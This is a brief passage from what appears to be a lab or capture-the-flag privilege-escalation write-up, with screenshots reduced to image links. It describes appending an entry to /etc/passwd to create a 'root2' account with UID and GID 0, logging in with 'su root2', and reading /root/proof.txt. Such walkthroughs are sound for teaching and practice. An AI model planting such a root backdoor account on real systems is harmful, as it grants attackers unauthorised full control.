
We can see that our payload has been successfully appended into /etc/passwd!
With that, we can log into our newly-created root2 account:
su root2


root2 will have root privileges as its UID and GID are both 0. Thus, we can simply navigate to /root and obtain proof.txt: